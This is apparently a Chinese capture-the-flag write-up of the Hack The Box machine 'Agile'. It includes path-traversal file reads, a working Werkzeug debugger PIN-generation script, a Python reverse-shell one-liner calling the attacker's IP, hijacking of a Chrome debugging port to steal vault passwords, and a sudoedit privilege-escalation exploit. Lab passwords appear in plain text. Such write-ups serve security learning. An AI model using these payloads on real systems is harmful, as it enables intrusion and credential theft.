


Agile

Enumeration
Nmap
扫描发现对外开放了22和80端口,使用nmap详细扫描这两个端口
nmap -sC -sV -oA Agile.nmap -p 22,80 10.10.11.203详细扫描22和80端口,22端口运行着ssh服务,80端口运行着http服务,nmap揭示了域名superpass.htb,将其添加到/etc/hosts

Web
访问网站,可以看到该网站是一个密码管理器,可以注册并登录以管理密码

接下来尝试注册一个账号,并使用该账号登录系统

注册后会自动登录,跳转至/vault

点击Add a password,会打开一个表单,表单中已经自动填写了Password,填写site为www.test.com,填写username为vegetable后保存

保存后点击export按钮会下载一个csv文件,superpass_export.csv,内容就是刚才填写的内容

在burpsuite中查看时,发现点击export后,有一个302跳转,跳转到/download?fn=admin_export_639f3af5f2.csv

通过get参数获取文件名,可能存在任意文件读取漏洞,将请求发送到repeater,拼接url,尝试读取/etc/passwd

Exploitation
LFI to RCE in Flask Werkzeug Application
如果利用漏洞获取不存在的文件时,会进入一个debug页面,在其中,能看到Werkzeug Debugger的字样

在网上搜索一些信息时,发现Werkzeug 是最流行的 Python WSGI 实用程序框架之一。它简化了 Python 应用程序中 HTTP 连接的处理,而且还提供了一个强大的调试器,允许人们从浏览器中执行代码,并且告知主要影响的是Flask和Django框架,查看调试页面时,确实看到了flask的字样

将鼠标悬停在任意一行,在此行的最右边会出现一个小的终端图标,点击该图标会跳出一个弹窗,提示输入pin码

文章介绍如何使用LFI获取相关信息来生成PIN,hacktricks 也给出了类似的利用方式
利用LFI漏洞可以查看 Werkzeug/debug/__init__.py 文件,文件中有生成PIN的函数 get_pin_and_cookie_name,而在刚才的debug页面中可以定位文件系统路径 /app/venv/lib/python3.10/site-packages/,读取源代码

hacktricks提供了一个exploit脚本,并且展示了PIN如何在Flask(特别是werkzeug模块)源中生成,靶场环境与他给的有些许差异,读取网站源代码是很有必要的
利用脚本所需要的变量分成两部分, probably_public_bits 和 private_bits,从源代码中找到相关的内容如下。为了能够成功利用exploit脚本,需要根据版本信息修改相应内容,已在代码中以注释标注
<--snip-->
probably_public_bits = [
        username,                                       #启动Flask的用户
        modname,                                        #修改为"flask.app"
        getattr(app, "__name__", type(app).__name__),   #修改为"Flask"
        getattr(mod, "__file__", None),                 #Flask目录下app.py的绝对路径
    ]


<--snip-->
private_bits = [
    str(uuid.getnode()),     #当前计算机MAC地址的十进制
    get_machine_id()         #将/etc/machine-id中的值与/proc/self/cgroup中最后一个/之后的内容连接起来
    ]
<--snip-->
注:尝试后总是失败,在指南中的第三个参数getattr(app, "__name__", type(app).__name__)通常仅显示为“Flask”,但情况并非总是如此。这与 Flask 在主机上的启动方式有关,本例中,适用的应该是 wsgi_app,由 Gunicorn 提供服务
根据要求获取需要的内容
启动Flask的用户,在 /proc/self/environ 文件中可以找到,结果是 www-data,Flask目录下的app.py的绝对路径已经知道了
GET /download?fn=../../../../../../proc/self/environ

#output
USER=www-data
当前计算机MAC地址的十进制,首先找到网卡名称,然后根据网卡名称找到MAC地址
GET /download?fn=../../../../../../etc/network/interfaces

#output
source /etc/network/interfaces.d/*
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet dhcp


GET /download?fn=../../../../../../sys/class/net/eth0/address

#output
00:50:56:b9:0a:a1

然后在转化成10进制
345052351137
获取get_machine_id()部分的内容
GET /download?fn=../../../../../../etc/machine-id

#output
ed5b159560f54721827644bc9b220d00


GET /download?fn=../../../../../../proc/self/cgroup

#output
0::/system.slice/superpass.service

get_machine_id()的值
ed5b159560f54721827644bc9b220d00superpass.service
生成PIN的python脚本
import hashlib
from itertools import chain
probably_public_bits = [
    'www-data',# username
    'flask.app',# modname
    'wsgi_app',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/app/venv/lib/python3.10/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
    '345052351137',# str(uuid.getnode())
    'ed5b159560f54721827644bc9b220d00superpass.service'# get_machine_id(), /etc/machine-id
]

#h = hashlib.md5() # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
执行该脚本后会生成一个PIN码

将该PIN码填入最开始的弹窗中,起作用了,在命令提示符下执行命令,可以成功执行命令

kali开启监听,然后执行
importsocket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.10",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh");敲下回车键会返回一个shell

Lateral Movement
mysql
枚举系统发现/app下有一个config_prod.json文件,里面保存了数据库的用户名和密码

成功登录数据库

在passwords表中发现了一些用户和密码

将用户名和密码分别保存,使用crackmapexec来爆破
crackmapexec ssh 10.10.11.203 -u user -p pass可以看到corum:5db7caa1d13cc37c9fc2是起作用的

使用ssh登录系统,可以发现user.txt

进一步枚举系统,发现在/app/app-testing/tests/functional目录中有一个creds.txt。但是权限不够打不开,可以打开test_site_interactively.py文件

python文件读取了我们没法读取的creds.txt,加载了selenium web,用读取的creds.txt中的用户名和密码登陆了http://test.superpass.htb,进行了一些测试
import os
import pytest
import time
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
from selenium.webdriver.common.by import By
from selenium.webdriver.support.ui import WebDriverWait


with open('/app/app-testing/tests/functional/creds.txt', 'r') as f:
    username, password = f.read().strip().split(':')


@pytest.fixture(scope="session")
def driver():
    options = Options()
    #options.add_argument("--no-sandbox")
    options.add_argument("--window-size=1420,1080")
    options.add_argument("--headless")
    options.add_argument("--remote-debugging-port=41829")
    options.add_argument('--disable-gpu')
    options.add_argument('--crash-dumps-dir=/tmp')
    driver = webdriver.Chrome(options=options)
    yield driver
    driver.close()


def test_login(driver):
    print("starting test_login")
    driver.get('http://test.superpass.htb/account/login')
    time.sleep(1)
    username_input = driver.find_element(By.NAME, "username")
    username_input.send_keys(username)
    password_input = driver.find_element(By.NAME, "password")
    password_input.send_keys(password)
    driver.find_element(By.NAME, "submit").click()
    time.sleep(3)
    title = driver.find_element(By.TAG_NAME, "h1")
    assert title.text == "Welcome to your vault"


def test_add_password(driver):
    print("starting test_add_password")
    driver.find_element(By.NAME, "add_password").click()
    time.sleep(3)
    site = driver.find_element(By.NAME, "url")
    site.send_keys("test_site")
    username = driver.find_element(By.NAME, "username")
    username.send_keys("test_user")
    driver.find_element(By.CLASS_NAME, "fa-save").click()
    time.sleep(3)

    assert 'test_site' in driver.page_source
    assert 'test_user' in driver.page_source


def test_del_password(driver):
    print("starting test_del_password")
    password_rows = driver.find_elements(By.CLASS_NAME, "password-row")

    for row in password_rows:
        if "test_site" == row.find_elements(By.TAG_NAME, "td")[1].text and \
            "test_user" == row.find_elements(By.TAG_NAME, "td")[2].text:
            row.find_element(By.CLASS_NAME, "fa-trash").click()

    time.sleep(3)
    assert 'test_site' not in driver.page_source
    assert 'test_user' not in driver.page_source


def test_title(driver):
    print("starting test_title")
    driver.get('http://test.superpass.htb')
    time.sleep(3)
    assert "SuperPassword 🦸" == driver.title


def test_long_running(driver):
    print("starting test_long_running")
    driver.get('http://test.superpass.htb')
    time.sleep(550)
    #time.sleep(5)
    assert "SuperPasword 🦸" == driver.title
从nginx配置文件中,看到测试网站运行在127.0.0.1:5555

因为没有登录凭据知道这个也没啥用,而Selenium 是一个基于 Chrome 的 Web 驱动程序,它通常打开一个调试端口,用于调试应用程序,看到debug端口是41829

chrome debug
使用ssh隧道转发该端口到本地
ssh -L 41829:127.0.0.1:41829 corum@10.10.11.203然后需要使用chrome浏览器,访问chrome://inspect

在配置中加入下面的配置

如果操作正确,远程目标部分会弹出一个新条目

单击inspect,将弹出一个新窗口

点击vault,可以看到保存的所有密码

在Vault中,我们可以看到用户edwards的agile密码,其值为d07867c6267dcb5df0af,可以使用这个密码来切换到这个用户

Privilege Escalation
CVE-2023-22809
检查sudo -l,用户 Edward 可以以用户 dev_admin 的身份对两个特定文件运行 sudoedit

尝试搜索关键字sudoedit,发现了一个漏洞

搜索发现sudo版本1.8.0-1.9.12p1是受影响的,查看目标sudo的版本信息,在受影响范围内

根据提示此漏洞允许在用户提供的环境变量中提供额外的参数,从而允许攻击者访问配置允许的其他文件。随后在 /app 中发现的 test_and_upgrade.sh 脚本中显示有如下命令,注释也提到系统源代码不能用于cron
# system-wide source doesn't seem to happen in cron jobs
source /app/venv/bin/activate
查看 /etc/bash.bashrc 文件,可以看到在 /etc/bash.bashrc也存在该命令,每次用户登录系统时都会执行该文件
edwards@agile:/app$ cat /etc/bash.bashrc
# System-wide .bashrc file for interactive bash(1) shells.
<--snip-->
# all users will want the env associated with this application
source /app/venv/bin/activate
可以看到该文件由root和dev_admin组拥有
edwards@agile:/$ ls -l /app/venv/bin/activate
-rw-rw-r-- 1 root dev_admin 1976 Jan 25 18:24 /app/venv/bin/activate
尝试往文件中写东西,执行指令打开编辑器

在打开的编辑器中插入如下代码后保存

之后,在/tmp 目录下就会生成一个 veg文件,执行./veg -p 即可获取root权限

over!


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


